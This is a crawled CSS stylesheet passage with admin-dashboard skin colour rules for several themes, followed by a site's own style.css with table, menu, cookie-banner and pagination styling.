	color: #848484;
	background: #f9fafc
}

.skin-green-light .sidebar-menu>li>a {
	border-left: 3px solid transparent;
	font-weight: 600
}

.skin-green-light .sidebar-menu>li:hover>a,
.skin-green-light .sidebar-menu>li.active>a {
	color: #000;
	background: #f4f4f5
}

.skin-green-light .sidebar-menu>li.active {
	border-left-color: #00a65a
}

.skin-green-light .sidebar-menu>li.active>a {
	font-weight: 600
}

.skin-green-light .sidebar-menu>li>.treeview-menu {
	background: #f4f4f5
}

.skin-green-light .sidebar a {
	color: #444
}

.skin-green-light .sidebar a:hover {
	text-decoration: none
}

.skin-green-light .sidebar-menu .treeview-menu>li>a {
	color: #777
}

.skin-green-light .sidebar-menu .treeview-menu>li.active>a,
.skin-green-light .sidebar-menu .treeview-menu>li>a:hover {
	color: #000
}

.skin-green-light .sidebar-menu .treeview-menu>li.active>a {
	font-weight: 600
}

.skin-green-light .sidebar-form {
	border-radius: 3px;
	border: 1px solid #d2d6de;
	margin: 10px 10px
}

.skin-green-light .sidebar-form input[type="text"],
.skin-green-light .sidebar-form .btn {
	box-shadow: none;
	background-color: #fff;
	border: 1px solid transparent;
	height: 35px
}

.skin-green-light .sidebar-form input[type="text"] {
	color: #666;
	border-top-left-radius: 2px;
	border-top-right-radius: 0;
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 2px
}

.skin-green-light .sidebar-form input[type="text"]:focus,
.skin-green-light .sidebar-form input[type="text"]:focus+.input-group-btn .btn {
	background-color: #fff;
	color: #666
}

.skin-green-light .sidebar-form input[type="text"]:focus+.input-group-btn .btn {
	border-left-color: #fff
}

.skin-green-light .sidebar-form .btn {
	color: #999;
	border-top-left-radius: 0;
	border-top-right-radius: 2px;
	border-bottom-right-radius: 2px;
	border-bottom-left-radius: 0
}

@media (min-width:768px) {
	.skin-green-light.sidebar-mini.sidebar-collapse .sidebar-menu>li>.treeview-menu {
		border-left: 1px solid #d2d6de
	}
}

.skin-red .main-header .navbar {
	background-color: #dd4b39
}

.skin-red .main-header .navbar .nav>li>a {
	color: #fff
}

.skin-red .main-header .navbar .nav>li>a:hover,
.skin-red .main-header .navbar .nav>li>a:active,
.skin-red .main-header .navbar .nav>li>a:focus,
.skin-red .main-header .navbar .nav .open>a,
.skin-red .main-header .navbar .nav .open>a:hover,
.skin-red .main-header .navbar .nav .open>a:focus,
.skin-red .main-header .navbar .nav>.active>a {
	background: rgba(0, 0, 0, 0.1);
	color: #f6f6f6
}

.skin-red .main-header .navbar .sidebar-toggle {
	color: #fff
}

.skin-red .main-header .navbar .sidebar-toggle:hover {
	color: #f6f6f6;
	background: rgba(0, 0, 0, 0.1)
}

.skin-red .main-header .navbar .sidebar-toggle {
	color: #fff
}

.skin-red .main-header .navbar .sidebar-toggle:hover {
	background-color: #d73925
}

@media (max-width:767px) {
	.skin-red .main-header .navbar .dropdown-menu li.divider {
		background-color: rgba(255, 255, 255, 0.1)
	}
	.skin-red .main-header .navbar .dropdown-menu li a {
		color: #fff
	}
	.skin-red .main-header .navbar .dropdown-menu li a:hover {
		background: #d73925
	}
}

.skin-red .main-header .logo {
	background-color: #d73925;
	color: #fff;
	border-bottom: 0 solid transparent
}

.skin-red .main-header .logo:hover {
	background-color: #d33724
}

.skin-red .main-header li.user-header {
	background-color: #dd4b39
}

.skin-red .content-header {
	background: transparent
}

.skin-red .wrapper,
.skin-red .main-sidebar,
.skin-red .left-side {
	background-color: #222d32
}

.skin-red .user-panel>.info,
.skin-red .user-panel>.info>a {
	color: #fff
}

.skin-red .sidebar-menu>li.header {
	color: #4b646f;
	background: #1a2226
}

.skin-red .sidebar-menu>li>a {
	border-left: 3px solid transparent
}

.skin-red .sidebar-menu>li:hover>a,
.skin-red .sidebar-menu>li.active>a,
.skin-red .sidebar-menu>li.menu-open>a {
	color: #fff;
	background: #1e282c
}

.skin-red .sidebar-menu>li.active>a {
	border-left-color: #dd4b39
}

.skin-red .sidebar-menu>li>.treeview-menu {
	margin: 0 1px;
	background: #2c3b41
}

.skin-red .sidebar a {
	color: #b8c7ce
}

.skin-red .sidebar a:hover {
	text-decoration: none
}

.skin-red .sidebar-menu .treeview-menu>li>a {
	color: #8aa4af
}

.skin-red .sidebar-menu .treeview-menu>li.active>a,
.skin-red .sidebar-menu .treeview-menu>li>a:hover {
	color: #fff
}

.skin-red .sidebar-form {
	border-radius: 3px;
	border: 1px solid #374850;
	margin: 10px 10px
}

.skin-red .sidebar-form input[type="text"],
.skin-red .sidebar-form .btn {
	box-shadow: none;
	background-color: #374850;
	border: 1px solid transparent;
	height: 35px
}

.skin-red .sidebar-form input[type="text"] {
	color: #666;
	border-top-left-radius: 2px;
	border-top-right-radius: 0;
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 2px
}

.skin-red .sidebar-form input[type="text"]:focus,
.skin-red .sidebar-form input[type="text"]:focus+.input-group-btn .btn {
	background-color: #fff;
	color: #666
}

.skin-red .sidebar-form input[type="text"]:focus+.input-group-btn .btn {
	border-left-color: #fff
}

.skin-red .sidebar-form .btn {
	color: #999;
	border-top-left-radius: 0;
	border-top-right-radius: 2px;
	border-bottom-right-radius: 2px;
	border-bottom-left-radius: 0
}

.skin-red-light .main-header .navbar {
	background-color: #dd4b39
}

.skin-red-light .main-header .navbar .nav>li>a {
	color: #fff
}

.skin-red-light .main-header .navbar .nav>li>a:hover,
.skin-red-light .main-header .navbar .nav>li>a:active,
.skin-red-light .main-header .navbar .nav>li>a:focus,
.skin-red-light .main-header .navbar .nav .open>a,
.skin-red-light .main-header .navbar .nav .open>a:hover,
.skin-red-light .main-header .navbar .nav .open>a:focus,
.skin-red-light .main-header .navbar .nav>.active>a {
	background: rgba(0, 0, 0, 0.1);
	color: #f6f6f6
}

.skin-red-light .main-header .navbar .sidebar-toggle {
	color: #fff
}

.skin-red-light .main-header .navbar .sidebar-toggle:hover {
	color: #f6f6f6;
	background: rgba(0, 0, 0, 0.1)
}

.skin-red-light .main-header .navbar .sidebar-toggle {
	color: #fff
}

.skin-red-light .main-header .navbar .sidebar-toggle:hover {
	background-color: #d73925
}

@media (max-width:767px) {
	.skin-red-light .main-header .navbar .dropdown-menu li.divider {
		background-color: rgba(255, 255, 255, 0.1)
	}
	.skin-red-light .main-header .navbar .dropdown-menu li a {
		color: #fff
	}
	.skin-red-light .main-header .navbar .dropdown-menu li a:hover {
		background: #d73925
	}
}

.skin-red-light .main-header .logo {
	background-color: #dd4b39;
	color: #fff;
	border-bottom: 0 solid transparent
}

.skin-red-light .main-header .logo:hover {
	background-color: #dc4735
}

.skin-red-light .main-header li.user-header {
	background-color: #dd4b39
}

.skin-red-light .content-header {
	background: transparent
}

.skin-red-light .wrapper,
.skin-red-light .main-sidebar,
.skin-red-light .left-side {
	background-color: #f9fafc
}

.skin-red-light .main-sidebar {
	border-right: 1px solid #d2d6de
}

.skin-red-light .user-panel>.info,
.skin-red-light .user-panel>.info>a {
	color: #444
}

.skin-red-light .sidebar-menu>li {
	-webkit-transition: border-left-color .3s ease;
	-o-transition: border-left-color .3s ease;
	transition: border-left-color .3s ease
}

.skin-red-light .sidebar-menu>li.header {
	color: #848484;
	background: #f9fafc
}

.skin-red-light .sidebar-menu>li>a {
	border-left: 3px solid transparent;
	font-weight: 600
}

.skin-red-light .sidebar-menu>li:hover>a,
.skin-red-light .sidebar-menu>li.active>a {
	color: #000;
	background: #f4f4f5
}

.skin-red-light .sidebar-menu>li.active {
	border-left-color: #dd4b39
}

.skin-red-light .sidebar-menu>li.active>a {
	font-weight: 600
}

.skin-red-light .sidebar-menu>li>.treeview-menu {
	background: #f4f4f5
}

.skin-red-light .sidebar a {
	color: #444
}

.skin-red-light .sidebar a:hover {
	text-decoration: none
}

.skin-red-light .sidebar-menu .treeview-menu>li>a {
	color: #777
}

.skin-red-light .sidebar-menu .treeview-menu>li.active>a,
.skin-red-light .sidebar-menu .treeview-menu>li>a:hover {
	color: #000
}

.skin-red-light .sidebar-menu .treeview-menu>li.active>a {
	font-weight: 600
}

.skin-red-light .sidebar-form {
	border-radius: 3px;
	border: 1px solid #d2d6de;
	margin: 10px 10px
}

.skin-red-light .sidebar-form input[type="text"],
.skin-red-light .sidebar-form .btn {
	box-shadow: none;
	background-color: #fff;
	border: 1px solid transparent;
	height: 35px
}

.skin-red-light .sidebar-form input[type="text"] {
	color: #666;
	border-top-left-radius: 2px;
	border-top-right-radius: 0;
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 2px
}

.skin-red-light .sidebar-form input[type="text"]:focus,
.skin-red-light .sidebar-form input[type="text"]:focus+.input-group-btn .btn {
	background-color: #fff;
	color: #666
}

.skin-red-light .sidebar-form input[type="text"]:focus+.input-group-btn .btn {
	border-left-color: #fff
}

.skin-red-light .sidebar-form .btn {
	color: #999;
	border-top-left-radius: 0;
	border-top-right-radius: 2px;
	border-bottom-right-radius: 2px;
	border-bottom-left-radius: 0
}

@media (min-width:768px) {
	.skin-red-light.sidebar-mini.sidebar-collapse .sidebar-menu>li>.treeview-menu {
		border-left: 1px solid #d2d6de
	}
}

.skin-yellow .main-header .navbar {
	background-color: #f39c12
}

.skin-yellow .main-header .navbar .nav>li>a {
	color: #fff
}

.skin-yellow .main-header .navbar .nav>li>a:hover,
.skin-yellow .main-header .navbar .nav>li>a:active,
.skin-yellow .main-header .navbar .nav>li>a:focus,
.skin-yellow .main-header .navbar .nav .open>a,
.skin-yellow .main-header .navbar .nav .open>a:hover,
.skin-yellow .main-header .navbar .nav .open>a:focus,
.skin-yellow .main-header .navbar .nav>.active>a {
	background: rgba(0, 0, 0, 0.1);
	color: #f6f6f6
}

.skin-yellow .main-header .navbar .sidebar-toggle {
	color: #fff
}

.skin-yellow .main-header .navbar .sidebar-toggle:hover {
	color: #f6f6f6;
	background: rgba(0, 0, 0, 0.1)
}

.skin-yellow .main-header .navbar .sidebar-toggle {
	color: #fff
}

.skin-yellow .main-header .navbar .sidebar-toggle:hover {
	background-color: #e08e0b
}

@media (max-width:767px) {
	.skin-yellow .main-header .navbar .dropdown-menu li.divider {
		background-color: rgba(255, 255, 255, 0.1)
	}
	.skin-yellow .main-header .navbar .dropdown-menu li a {
		color: #fff
	}
	.skin-yellow .main-header .navbar .dropdown-menu li a:hover {
		background: #e08e0b
	}
}

.skin-yellow .main-header .logo {
	background-color: #e08e0b;
	color: #fff;
	border-bottom: 0 solid transparent
}

.skin-yellow .main-header .logo:hover {
	background-color: #db8b0b
}

.skin-yellow .main-header li.user-header {
	background-color: #f39c12
}

.skin-yellow .content-header {
	background: transparent
}

.skin-yellow .wrapper,
.skin-yellow .main-sidebar,
.skin-yellow .left-side {
	background-color: #222d32
}

.skin-yellow .user-panel>.info,
.skin-yellow .user-panel>.info>a {
	color: #fff
}

.skin-yellow .sidebar-menu>li.header {
	color: #4b646f;
	background: #1a2226
}

.skin-yellow .sidebar-menu>li>a {
	border-left: 3px solid transparent
}

.skin-yellow .sidebar-menu>li:hover>a,
.skin-yellow .sidebar-menu>li.active>a,
.skin-yellow .sidebar-menu>li.menu-open>a {
	color: #fff;
	background: #1e282c
}

.skin-yellow .sidebar-menu>li.active>a {
	border-left-color: #f39c12
}

.skin-yellow .sidebar-menu>li>.treeview-menu {
	margin: 0 1px;
	background: #2c3b41
}

.skin-yellow .sidebar a {
	color: #b8c7ce
}

.skin-yellow .sidebar a:hover {
	text-decoration: none
}

.skin-yellow .sidebar-menu .treeview-menu>li>a {
	color: #8aa4af
}

.skin-yellow .sidebar-menu .treeview-menu>li.active>a,
.skin-yellow .sidebar-menu .treeview-menu>li>a:hover {
	color: #fff
}

.skin-yellow .sidebar-form {
	border-radius: 3px;
	border: 1px solid #374850;
	margin: 10px 10px
}

.skin-yellow .sidebar-form input[type="text"],
.skin-yellow .sidebar-form .btn {
	box-shadow: none;
	background-color: #374850;
	border: 1px solid transparent;
	height: 35px
}

.skin-yellow .sidebar-form input[type="text"] {
	color: #666;
	border-top-left-radius: 2px;
	border-top-right-radius: 0;
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 2px
}

.skin-yellow .sidebar-form input[type="text"]:focus,
.skin-yellow .sidebar-form input[type="text"]:focus+.input-group-btn .btn {
	background-color: #fff;
	color: #666
}

.skin-yellow .sidebar-form input[type="text"]:focus+.input-group-btn .btn {
	border-left-color: #fff
}

.skin-yellow .sidebar-form .btn {
	color: #999;
	border-top-left-radius: 0;
	border-top-right-radius: 2px;
	border-bottom-right-radius: 2px;
	border-bottom-left-radius: 0
}

.skin-yellow-light .main-header .navbar {
	background-color: #f39c12
}

.skin-yellow-light .main-header .navbar .nav>li>a {
	color: #fff
}

.skin-yellow-light .main-header .navbar .nav>li>a:hover,
.skin-yellow-light .main-header .navbar .nav>li>a:active,
.skin-yellow-light .main-header .navbar .nav>li>a:focus,
.skin-yellow-light .main-header .navbar .nav .open>a,
.skin-yellow-light .main-header .navbar .nav .open>a:hover,
.skin-yellow-light .main-header .navbar .nav .open>a:focus,
.skin-yellow-light .main-header .navbar .nav>.active>a {
	background: rgba(0, 0, 0, 0.1);
	color: #f6f6f6
}

.skin-yellow-light .main-header .navbar .sidebar-toggle {
	color: #fff
}

.skin-yellow-light .main-header .navbar .sidebar-toggle:hover {
	color: #f6f6f6;
	background: rgba(0, 0, 0, 0.1)
}

.skin-yellow-light .main-header .navbar .sidebar-toggle {
	color: #fff
}

.skin-yellow-light .main-header .navbar .sidebar-toggle:hover {
	background-color: #e08e0b
}

@media (max-width:767px) {
	.skin-yellow-light .main-header .navbar .dropdown-menu li.divider {
		background-color: rgba(255, 255, 255, 0.1)
	}
	.skin-yellow-light .main-header .navbar .dropdown-menu li a {
		color: #fff
	}
	.skin-yellow-light .main-header .navbar .dropdown-menu li a:hover {
		background: #e08e0b
	}
}

.skin-yellow-light .main-header .logo {
	background-color: #f39c12;
	color: #fff;
	border-bottom: 0 solid transparent
}

.skin-yellow-light .main-header .logo:hover {
	background-color: #f39a0d
}

.skin-yellow-light .main-header li.user-header {
	background-color: #f39c12
}

.skin-yellow-light .content-header {
	background: transparent
}

.skin-yellow-light .wrapper,
.skin-yellow-light .main-sidebar,
.skin-yellow-light .left-side {
	background-color: #f9fafc
}

.skin-yellow-light .main-sidebar {
	border-right: 1px solid #d2d6de
}

.skin-yellow-light .user-panel>.info,
.skin-yellow-light .user-panel>.info>a {
	color: #444
}

.skin-yellow-light .sidebar-menu>li {
	-webkit-transition: border-left-color .3s ease;
	-o-transition: border-left-color .3s ease;
	transition: border-left-color .3s ease
}

.skin-yellow-light .sidebar-menu>li.header {
	color: #848484;
	background: #f9fafc
}

.skin-yellow-light .sidebar-menu>li>a {
	border-left: 3px solid transparent;
	font-weight: 600
}

.skin-yellow-light .sidebar-menu>li:hover>a,
.skin-yellow-light .sidebar-menu>li.active>a {
	color: #000;
	background: #f4f4f5
}

.skin-yellow-light .sidebar-menu>li.active {
	border-left-color: #f39c12
}

.skin-yellow-light .sidebar-menu>li.active>a {
	font-weight: 600
}

.skin-yellow-light .sidebar-menu>li>.treeview-menu {
	background: #f4f4f5
}

.skin-yellow-light .sidebar a {
	color: #444
}

.skin-yellow-light .sidebar a:hover {
	text-decoration: none
}

.skin-yellow-light .sidebar-menu .treeview-menu>li>a {
	color: #777
}

.skin-yellow-light .sidebar-menu .treeview-menu>li.active>a,
.skin-yellow-light .sidebar-menu .treeview-menu>li>a:hover {
	color: #000
}

.skin-yellow-light .sidebar-menu .treeview-menu>li.active>a {
	font-weight: 600
}

.skin-yellow-light .sidebar-form {
	border-radius: 3px;
	border: 1px solid #d2d6de;
	margin: 10px 10px
}

.skin-yellow-light .sidebar-form input[type="text"],
.skin-yellow-light .sidebar-form .btn {
	box-shadow: none;
	background-color: #fff;
	border: 1px solid transparent;
	height: 35px
}

.skin-yellow-light .sidebar-form input[type="text"] {
	color: #666;
	border-top-left-radius: 2px;
	border-top-right-radius: 0;
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 2px
}

.skin-yellow-light .sidebar-form input[type="text"]:focus,
.skin-yellow-light .sidebar-form input[type="text"]:focus+.input-group-btn .btn {
	background-color: #fff;
	color: #666
}

.skin-yellow-light .sidebar-form input[type="text"]:focus+.input-group-btn .btn {
	border-left-color: #fff
}

.skin-yellow-light .sidebar-form .btn {
	color: #999;
	border-top-left-radius: 0;
	border-top-right-radius: 2px;
	border-bottom-right-radius: 2px;
	border-bottom-left-radius: 0
}

@media (min-width:768px) {
	.skin-yellow-light.sidebar-mini.sidebar-collapse .sidebar-menu>li>.treeview-menu {
		border-left: 1px solid #d2d6de
	}
}

.skin-purple .main-header .navbar {
	background-color: #605ca8
}

.skin-purple .main-header .navbar .nav>li>a {
	color: #fff
}

.skin-purple .main-header .navbar .nav>li>a:hover,
.skin-purple .main-header .navbar .nav>li>a:active,
.skin-purple .main-header .navbar .nav>li>a:focus,
.skin-purple .main-header .navbar .nav .open>a,
.skin-purple .main-header .navbar .nav .open>a:hover,
.skin-purple .main-header .navbar .nav .open>a:focus,
.skin-purple .main-header .navbar .nav>.active>a {
	background: rgba(0, 0, 0, 0.1);
	color: #f6f6f6
}

.skin-purple .main-header .navbar .sidebar-toggle {
	color: #fff
}

.skin-purple .main-header .navbar .sidebar-toggle:hover {
	color: #f6f6f6;
	background: rgba(0, 0, 0, 0.1)
}

.skin-purple .main-header .navbar .sidebar-toggle {
	color: #fff
}

.skin-purple .main-header .navbar .sidebar-toggle:hover {
	background-color: #555299
}

@media (max-width:767px) {
	.skin-purple .main-header .navbar .dropdown-menu li.divider {
		background-color: rgba(255, 255, 255, 0.1)
	}
	.skin-purple .main-header .navbar .dropdown-menu li a {
		color: #fff
	}
	.skin-purple .main-header .navbar .dropdown-menu li a:hover {
		background: #555299
	}
}

.skin-purple .main-header .logo {
	background-color: #555299;
	color: #fff;
	border-bottom: 0 solid transparent
}

.skin-purple .main-header .logo:hover {
	background-color: #545096
}

.skin-purple .main-header li.user-header {
	background-color: #605ca8
}

.skin-purple .content-header {
	background: transparent
}

.skin-purple .wrapper,
.skin-purple .main-sidebar,
.skin-purple .left-side {
	background-color: #222d32
}

.skin-purple .user-panel>.info,
.skin-purple .user-panel>.info>a {
	color: #fff
}

.skin-purple .sidebar-menu>li.header {
	color: #4b646f;
	background: #1a2226
}

.skin-purple .sidebar-menu>li>a {
	border-left: 3px solid transparent
}

.skin-purple .sidebar-menu>li:hover>a,
.skin-purple .sidebar-menu>li.active>a,
.skin-purple .sidebar-menu>li.menu-open>a {
	color: #fff;
	background: #1e282c
}

.skin-purple .sidebar-menu>li.active>a {
	border-left-color: #605ca8
}

.skin-purple .sidebar-menu>li>.treeview-menu {
	margin: 0 1px;
	background: #2c3b41
}

.skin-purple .sidebar a {
	color: #b8c7ce
}

.skin-purple .sidebar a:hover {
	text-decoration: none
}

.skin-purple .sidebar-menu .treeview-menu>li>a {
	color: #8aa4af
}

.skin-purple .sidebar-menu .treeview-menu>li.active>a,
.skin-purple .sidebar-menu .treeview-menu>li>a:hover {
	color: #fff
}

.skin-purple .sidebar-form {
	border-radius: 3px;
	border: 1px solid #374850;
	margin: 10px 10px
}

.skin-purple .sidebar-form input[type="text"],
.skin-purple .sidebar-form .btn {
	box-shadow: none;
	background-color: #374850;
	border: 1px solid transparent;
	height: 35px
}

.skin-purple .sidebar-form input[type="text"] {
	color: #666;
	border-top-left-radius: 2px;
	border-top-right-radius: 0;
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 2px
}

.skin-purple .sidebar-form input[type="text"]:focus,
.skin-purple .sidebar-form input[type="text"]:focus+.input-group-btn .btn {
	background-color: #fff;
	color: #666
}

.skin-purple .sidebar-form input[type="text"]:focus+.input-group-btn .btn {
	border-left-color: #fff
}

.skin-purple .sidebar-form .btn {
	color: #999;
	border-top-left-radius: 0;
	border-top-right-radius: 2px;
	border-bottom-right-radius: 2px;
	border-bottom-left-radius: 0
}

.skin-purple-light .main-header .navbar {
	background-color: #605ca8
}

.skin-purple-light .main-header .navbar .nav>li>a {
	color: #fff
}

.skin-purple-light .main-header .navbar .nav>li>a:hover,
.skin-purple-light .main-header .navbar .nav>li>a:active,
.skin-purple-light .main-header .navbar .nav>li>a:focus,
.skin-purple-light .main-header .navbar .nav .open>a,
.skin-purple-light .main-header .navbar .nav .open>a:hover,
.skin-purple-light .main-header .navbar .nav .open>a:focus,
.skin-purple-light .main-header .navbar .nav>.active>a {
	background: rgba(0, 0, 0, 0.1);
	color: #f6f6f6
}

.skin-purple-light .main-header .navbar .sidebar-toggle {
	color: #fff
}

.skin-purple-light .main-header .navbar .sidebar-toggle:hover {
	color: #f6f6f6;
	background: rgba(0, 0, 0, 0.1)
}

.skin-purple-light .main-header .navbar .sidebar-toggle {
	color: #fff
}

.skin-purple-light .main-header .navbar .sidebar-toggle:hover {
	background-color: #555299
}

@media (max-width:767px) {
	.skin-purple-light .main-header .navbar .dropdown-menu li.divider {
		background-color: rgba(255, 255, 255, 0.1)
	}
	.skin-purple-light .main-header .navbar .dropdown-menu li a {
		color: #fff
	}
	.skin-purple-light .main-header .navbar .dropdown-menu li a:hover {
		background: #555299
	}
}

.skin-purple-light .main-header .logo {
	background-color: #605ca8;
	color: #fff;
	border-bottom: 0 solid transparent
}

.skin-purple-light .main-header .logo:hover {
	background-color: #5d59a6
}

.skin-purple-light .main-header li.user-header {
	background-color: #605ca8
}

.skin-purple-light .content-header {
	background: transparent
}

.skin-purple-light .wrapper,
.skin-purple-light .main-sidebar,
.skin-purple-light .left-side {
	background-color: #f9fafc
}

.skin-purple-light .main-sidebar {
	border-right: 1px solid #d2d6de
}

.skin-purple-light .user-panel>.info,
.skin-purple-light .user-panel>.info>a {
	color: #444
}

.skin-purple-light .sidebar-menu>li {
	-webkit-transition: border-left-color .3s ease;
	-o-transition: border-left-color .3s ease;
	transition: border-left-color .3s ease
}

.skin-purple-light .sidebar-menu>li.header {
	color: #848484;
	background: #f9fafc
}

.skin-purple-light .sidebar-menu>li>a {
	border-left: 3px solid transparent;
	font-weight: 600
}

.skin-purple-light .sidebar-menu>li:hover>a,
.skin-purple-light .sidebar-menu>li.active>a {
	color: #000;
	background: #f4f4f5
}

.skin-purple-light .sidebar-menu>li.active {
	border-left-color: #605ca8
}

.skin-purple-light .sidebar-menu>li.active>a {
	font-weight: 600
}

.skin-purple-light .sidebar-menu>li>.treeview-menu {
	background: #f4f4f5
}

.skin-purple-light .sidebar a {
	color: #444
}

.skin-purple-light .sidebar a:hover {
	text-decoration: none
}

.skin-purple-light .sidebar-menu .treeview-menu>li>a {
	color: #777
}

.skin-purple-light .sidebar-menu .treeview-menu>li.active>a,
.skin-purple-light .sidebar-menu .treeview-menu>li>a:hover {
	color: #000
}

.skin-purple-light .sidebar-menu .treeview-menu>li.active>a {
	font-weight: 600
}

.skin-purple-light .sidebar-form {
	border-radius: 3px;
	border: 1px solid #d2d6de;
	margin: 10px 10px
}

.skin-purple-light .sidebar-form input[type="text"],
.skin-purple-light .sidebar-form .btn {
	box-shadow: none;
	background-color: #fff;
	border: 1px solid transparent;
	height: 35px
}

.skin-purple-light .sidebar-form input[type="text"] {
	color: #666;
	border-top-left-radius: 2px;
	border-top-right-radius: 0;
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 2px
}

.skin-purple-light .sidebar-form input[type="text"]:focus,
.skin-purple-light .sidebar-form input[type="text"]:focus+.input-group-btn .btn {
	background-color: #fff;
	color: #666
}

.skin-purple-light .sidebar-form input[type="text"]:focus+.input-group-btn .btn {
	border-left-color: #fff
}

.skin-purple-light .sidebar-form .btn {
	color: #999;
	border-top-left-radius: 0;
	border-top-right-radius: 2px;
	border-bottom-right-radius: 2px;
	border-bottom-left-radius: 0
}

@media (min-width:768px) {
	.skin-purple-light.sidebar-mini.sidebar-collapse .sidebar-menu>li>.treeview-menu {
		border-left: 1px solid #d2d6de
	}
}

--- FILE ---
content_type: text/css
request_url: https://icongrouponline.com/dist/css/style.css?v=fe3046199c555246ae20192d2fe176a11c314494f69fb39d0c49d8d890fd3205
body_size: 6403
content:
.logo_img{
    width: 50px;
    height: 50px;
}

.btn-black{
    background: #000;
    color:#fff;
}

.btn-black:hover{
    background: #333;
    color:#fff;
}


body.login-page{
    font-family: Georgia, 'Times New Roman', Times, serif;
}
.logo_title{
    font-family: Georgia, 'Times New Roman', Times, serif;
    text-align: center;
}

/* browse tabs */
.nav-custom-click { margin: 30px 30px 30px 30px; }
.nav-custom-click .tab-content { display:none; }
.nav-custom-click .tab-content.active {display:block;}
.nav-tabs-custom.videos .flex { display:flex; }
.nav-tabs-custom.videos .div-hide-show { clear:both; padding-top:20px; }
.nav-tabs-custom>.nav-tabs>li { cursor:pointer; }

/* browse NAICS datatable hyperlink styling */
#naics_table a {
    text-decoration: underline;
}

/* table width override for browse NAICS datatable  */
#naics_table.dataTable {
    width: 100% !important;
}

/* search filter positioning override for browse NAICS datatable  */
#naics_table_filter.dataTables_filter {
    text-align: center;
    float: none;
}

#onlyformobileview {
    display: none;
}

@media only screen and (max-width: 480px) {
    #onlyformobileview {
        display: block;
    }
}

/* TOC style for detail page */
.box-body > ul, .modal-content > ul {list-style: none;}
.box-body li.toclvl1, .modal-content li.toclvl1 {font-size: 20px; font-weight: bold;}
.box-body li.toclvl2, .modal-content li.toclvl2 {margin-left:40px; font-size: 18px; list-style: disc;}
.box-body li.toclvl3, .modal-content li.toclvl3 {margin-left:40px; font-size: 16px;}
.box-body li.toclvl3:before, .modal-content li.toclvl3:before {content: "-"; margin-right:5px;} 
/*.box-body li.toclvl3:before { margin-left:70px; font-size: 16px;  content: "� "; } */
.box-body span.tocnum, .modal-content span.tocnum {margin-right:10px;}
.box-body span.tocnumL, .modal-content span.tocnumL {margin-left:10px;}

/* table headers for search results */
#table_area th, #resultArea th {
    font-size: large;
}

/* titles for search results */
#table_area h5, #resultArea h5 {
    margin-top: 0;
    font-weight: bold;
    font-size: 20px;
}

/* detail page - right side values in lefthand table */
section.content span.pull-right {
    /*margin-left: 30%;*/
    width: 70%;
}

li.list-group-item span.pull-right {
    text-align: right;
}

section.content li.list-group-item {
    overflow: auto;
}

.modal-dialog.modal-70 {
    min-width: 40%;
    max-width: 70%;
    margin: 30px auto;
}

#translangs {
    /*
    width: 100%;
    background: rgb(0,0,0);
    border: 0;
    outline: 0;
    padding: 0;
    margin: 0 0 0 -4px;
    */
    font-weight: 600;
    margin-top: 13px;
}

.ui-autocomplete {
    position: absolute;
    top: 0;
    left: 0;
    cursor: default;
    background-color: white;
    z-index: 1000;
}

.ui-menu {
    list-style: none;
    padding: 0;
    margin: 0;
    display: block;
    outline: 0;
    background: #efefef;
    border: 1px solid #bdbdbd;
}

.ui-menu .ui-menu {
    position: absolute;
}

.ui-menu .ui-menu-item {
    margin: 0;
    cursor: pointer;
    /* support: IE10, see #8844 */
    /* list-style-image: url("[data-uri]"); */
}

.ui-menu .ui-menu-item:hover {
    background-color: lightgray;
}

.ui-menu .ui-menu-item-wrapper {
    position: relative;
    padding: 3px 1em 3px .4em;
}

.ui-menu .ui-menu-divider {
    margin: 5px 0;
    height: 0;
    font-size: 0;
    line-height: 0;
    border-width: 1px 0 0 0;
}

    .ui-menu .ui-state-focus,
    .ui-menu .ui-state-active {
        margin: -1px;
        background-color: lightgray;
    }

/* icon support */
.ui-menu-icons {
    position: relative;
}

.ui-menu-icons .ui-menu-item-wrapper {
    padding-left: 2em;
}

/* left-aligned */
.ui-menu .ui-icon {
    position: absolute;
    top: 0;
    bottom: 0;
    left: .2em;
    margin: auto 0;
}

/* right-aligned */
.ui-menu .ui-menu-icon {
    left: auto;
    right: 0;
}

/*ul.sidebar-menu li span {
    margin-left: 20px;
}

ul.sidebar-menu li span:before {
    content: "-";
    font-size: 40px;    
    position: absolute;
    top: -10px;
    left: 16px;
}

ul.sidebar-menu li span.pubFin:before {
    color: aqua;
}

ul.sidebar-menu li span.pubOther:before {
    color: orange;
}

ul.sidebar-menu li span.webOther:before {
    color: blueviolet;
}*/

.cookies {
    position: fixed;
    left: 0;
    right: 0;
    bottom: 50px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    background-color: #222d32;
    color: #fff;
    z-index: 9;
    font-size: larger;
}

.cookies > div {
    border: 0;
    outline: 0;
    border-radius: 4px;
    background: orange;
    color: #000;
    padding: 0px 10px 1px 8px;
    display: inline;
    cursor: pointer;
    margin: 0 5px;
}

ul.sidebar-menu i.fa {
    top: 2px;
    position: relative;
}

#list_menu {
    white-space: normal;
    overflow: auto;
}

#category_headers .browse_header {
    display: inline-block;
    padding-left: 10px;
    padding-right: 10px;
    text-align: center;
}

#category_headers .browse_inactive:hover {
    background-color: lightgray;
}

    #category_headers .browse_inactive {    
    font-size: x-large;
    font-weight: 200;
}

#category_headers .browse_active {
    text-decoration: none;
    font-size: xx-large;
    font-weight: 600;
}

#report_table.cover {
    width: 60%;
}
#div_publications img.cover {
    width: 75px;
    box-shadow: 0 4px 7px 0 rgba(0,0,0,0.2), 0 2px 8px 0 rgba(0,0,0,0.7);
}

.amazon_icon_print, .ebook_icon {
    width: 25px;
    margin-left: 18px;
    border-radius: 3px;
}

.amazon_icon_search {
    width: 25px;
    border-radius: 3px;
    margin-left: -5px;
    margin-top: -2px;
}

.purchase_div_container {
    width: 70%;
    display: inline-block;
    white-space: nowrap;
}

.purchase_div {
    vertical-align: middle;
    display: inline-block;
    width: 40%;
    margin-right: 30px;
}

.purchase_div button {
    width: 40px;
    height: 35px;
}

ul.pagination {
    -webkit-user-select: none; /* Chrome all / Safari all */
    -moz-user-select: none; /* Firefox all */
    -ms-user-select: none; /* IE 10+ */
}


span.highlight {
    background: #f1c40f;
}

mark {
    background: #f1c40f;
    padding: 0px;
}

.book_cover_thumbnail {
    width: 100px;
    height: auto;
}

.pagination {
    padding-right: 50%;
}

